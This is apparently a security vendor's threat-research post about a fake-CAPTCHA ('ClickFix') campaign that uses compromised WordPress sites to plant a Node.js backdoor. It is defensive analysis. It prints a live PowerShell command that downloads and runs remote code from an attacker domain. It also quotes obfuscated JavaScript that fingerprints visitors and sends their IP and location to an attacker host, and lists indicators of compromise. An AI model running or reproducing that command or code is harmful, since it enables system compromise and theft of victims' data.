Threat Research
Fake CAPTCHA Prompts Deliver Malware
Lead Contributor: Yiwei Guo
Additional Contributors: Aaron Smith, Rohit Pappali, Ricardo Vazquez, Will Botto, Laurie Iacono
During a recent investigation into unauthorized access on an insured’s network, At-Bay Security analysts identified a network of 29 compromised legitimate websites luring users into downloading a malicious backdoor via a social engineering tactic known as ClickFix. ClickFix is a sophisticated method that threat actors use to deceive users into executing PowerShell commands that the actors will then use to maintain persistence into networks and, in many cases, deliver additional payloads such as information stealing malware that harvests user credentials.
Further analysis revealed that these activities were part of a broader malware distribution operation known as the LandUpdate808 campaign. LandUpdate808 leverages compromised legitimate websites and a controlled redirection infrastructure to serve malicious JavaScript payloads, often masked as browser updates or CAPTCHA challenges, to the visitor of the compromised site. In this campaign, ClickFix served as the initial access vector, while LandUpdate808 orchestrated the full infection chain, from payload delivery to command-and-control setup. Stolen credentials harvested through this operation are typically sold on dark web marketplaces, where ransomware operators or other threat actors purchase them to gain initial access into corporate networks.
In the 2025 InsurSec report, At-Bay reported that 2 out of 3 ransomware events reported in At-Bay claims were associated with log-ins to external remote services such as Virtual Private Networks (VPN). Many of these log-ins leverage valid user credentials stolen by social engineering tactics like phishing and ClickFix.
It is recommended that organizations use multi-layered defense techniques to mitigate the risks of such attacks including robust user education on the latest social engineering tactics, endpoint detection monitoring and multi-factor authentication.
Background
During the investigation, At-Bay Security identified multiple reconnaissance PowerShell commands executed on an endpoint that were initially detected by an endpoint detection solution. At-Bay Security traced this activity back to a fake CAPTCHA verification that was injected onto a legitimate website. Further analysis revealed an identical malicious JavaScript payload hosted across an additional 29 compromised domains, all of which were running WordPress. The network of compromised sites that At-Bay Security identified were providing services to the public such as health care or community recreation. This widespread compromise suggests targeted exploitation conducted by a sophisticated threat actor (TA) to infect as many users as they can. Upon discovery, At-Bay Security proactively reached out to affected websites to facilitate prompt remediation of the impacted sites.
In this campaign, unsuspecting users browse to a legitimate site and encounter a CAPTCHA prompt requesting human verification. While this may appear to be a routine prompt, the CAPTCHA page on these sites is a facade designed to deceive users into executing malicious code.

Figure 1: Initial Fake CAPTCHA Screen (Source: At-Bay Security)
The fake CAPTCHA instructs users to press Win + R, paste a copied command, and execute it. The command is:
powershell -w h -c "& ([scriptblock]::Create((irm colliel.live/log/in)))"This PowerShell command initiates the download and execution of a NodeJS-based backdoor, granting attackers persistent access to the victim's system.
Technical Analysis
Initial Access Vector
The attack begins when a user visits a compromised website that loads a malicious JavaScript file, such as 4r2w.js, from a threat actor controlled domain like anncrman[.]com. The malicious domain anncrman[.]com that hosted the JavaScript was registered on 2025-04-29 at 10:59:51, which coincides precisely with the timing of the compromise. This suggests the domain was purposefully created by the threat actor to support this campaign. This script is highly obfuscated and performs environment checks using Cloudflare's trace service to gather information like the user's IP address, operating system, and browser details.
Initial Execution and Cookie Management
Upon execution, the JavaScript first checks for a specific cookie (isCompleted):
if (getCookie("isCompleted") === null) {
setCookie('isCompleted', true, 0x4);
This ensures the malicious actions only execute once within a short timeframe (4 days), reducing the likelihood of detection.
Environment Information via Cloudflare
The script leverages Cloudflare's public endpoint (https://www.cloudflare.com/cdn-cgi/trace) to obtain victim information, including IP addresses, geographic location, and other metadata:
var client = new HttpClient();
client.get("https://www.cloudflare.com/cdn-cgi/trace", function (_0x2e0599) {The response data is formatted into a structured JSON object for easy extraction.
Browser and OS Detection
The script explicitly identifies the victim's browser and operating system:
Browser Detection:
function _0x3e42c7() {
var _0x258094 = null;
if ((navigator.userAgent.indexOf("Opera") || navigator.userAgent.indexOf("OPR")) != -0x1) {
_0x258094 = "opera";
} else {
if (navigator.userAgent.indexOf("Edg") != -0x1) {
_0x258094 = "Edge";
} else {
if (navigator.userAgent.indexOf("Chrome") != -0x1) {
_0x258094 = "Chrome";
} else {
if (navigator.userAgent.indexOf("Safari") != -0x1) {
_0x258094 = "Safari";
} else {
if (navigator.userAgent.indexOf("Firefox") != -0x1) {
_0x258094 = "Firefox";
} else if (navigator.userAgent.indexOf("MSIE") != -0x1 || !!document.documentMode == true) {
_0x258094 = 'IE';
} else {
_0x258094 = "Unknown";
}
}
}
}
}
return _0x258094;OS Detection:
function _0xec7fc() {
let _0x25149c = window.navigator.userAgent.toLowerCase();
let _0xe56b9d = /(macintosh|macintel|macppc|mac68k|macos)/i;
let _0x101adb = /(win32|win64|windows|wince)/i;
let _0x6ec22a = /(iphone|ipad|ipod)/i;
let _0x2c3101 = null;
if (_0xe56b9d.test(_0x25149c)) {
_0x2c3101 = "macos";
} else {
if (_0x6ec22a.test(_0x25149c)) {
_0x2c3101 = "ios";
} else {
if (_0x101adb.test(_0x25149c)) {
_0x2c3101 = "windows";
} else {
if (/android/.test(_0x25149c)) {
_0x2c3101 = 'android';
} else if (!_0x2c3101 && /linux/.test(_0x25149c)) {
_0x2c3101 = "linux";
}
}
}
}
return _0x2c3101;
}This allows the malware to customize payload delivery.
Data Exfiltration
The gathered victim information is encoded and sent via AJAX1 to an attacker-controlled domain (anncrman[.]com):
var _0x3917ab = "https://anncrman.com/js.php?device=" + _0x1fa128 + "&ip=" + btoa(_0x2e0599.ip) + "&refferer=" + btoa(_0x34fe5b) + "&browser=" + btoa(_0x10c41b) + "&ua=" + btoa(_0x5c8e6f) + "&domain=" + btoa("https://anncrman.com") + "&loc=" + btoa(_0x2e0599.loc) + "&is_ajax=1";
This precise exfiltration ensures effective victim profiling for further exploitation.
Conditional Payload Delivery
Based on the response length from the attacker server, the script either reloads the page or directly injects additional malicious code into the webpage:
if (_0x35071f.length < 0x23) {
location.reload();
} else {
document.write(_0x1e67f9.responseText);
}
Typically, the injected payload includes fake CAPTCHA instructions prompting manual PowerShell execution:
powershell -w h -c "& ([scriptblock]::Create((irm colliel.live/log/in)))"
Payload and Persistence Mechanism
The executed PowerShell downloads legitimate Node.js components alongside malicious scripts, creating a persistent backdoor in the Windows registry under the run key labelled "ChromeUpdater". This triggered the detection of Backdoor:JS/Lopdor.A, a known JavaScript-based backdoor classified by Microsoft Defender. This malware family is designed to provide remote access to the compromised system, typically allowing attackers to execute arbitrary commands, download additional payloads, and exfiltrate data.
 Figure 3: Defender Backdoor Detection - ChromeUpdater (Source: At-Bay Security)
Figure 3: Defender Backdoor Detection - ChromeUpdater (Source: At-Bay Security)Post-Exploitation Activities
Post-compromise activities include:
- Execution of additional malicious PowerShell scripts for System reconnaissance
- Data theft and exfiltration
- GBHackers also mentioned the establishment of encrypted SOCKS5 proxy tunnels
Investigation Findings
Notably, At-Bay Security investigations highlighted that:
- The malicious script (
4r2w.js) did not execute on Amazon EC2 instances, indicating deliberate evasion of cloud-based security environments. - Execution was successful on standard Windows environments, reflecting targeted delivery mechanisms.
Remediation Actions by At-Bay Security
At-Bay Security promptly identified and contacted the administrators of identified compromised websites (29) to ensure swift remediation, thus limiting the malware's further spread.
Mitigation Recommendations
- Educate users to recognize and avoid executing unsolicited instructions.
- Deploy advanced endpoint protection.
- Implement continuous network and registry monitoring.
- Activate detailed PowerShell logging.
Conclusion
This campaign exemplifies the evolving tactics of threat actors who combine social engineering with technical sophistication to compromise systems. By exploiting users' trust in CAPTCHA verifications, attackers can bypass traditional security measures and establish persistent access. To combat this, organizations must adopt a multi-layered security approach, combining user awareness, technical controls, and continuous monitoring to defend against such threats.
Indicators of Compromise (IOCs)
Malicious Domains & IPs:
anncrman[.]com
colliel[.]live
145.249.115[.]49
104.21.4[.]222
Malicious JavaScript Files:
4r2w.js
Registry Keys:
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ChromeUpdater
References
- At-Bay: Remote Access Tools Behind 4 of 5 Ransomware Attacks in 2024; Supply Chain-Driven Cyber Claims up 43%
- Updated LandUpdate808 Analysis
- Stealthy New NodeJS Backdoor Infects Users Through CAPTCHA Verifications
1 AJAX (Asynchronous JavaScript and XML) is a set of web development techniques allowing web pages to send and retrieve data from servers asynchronously without interfering with the display and behavior of the existing page.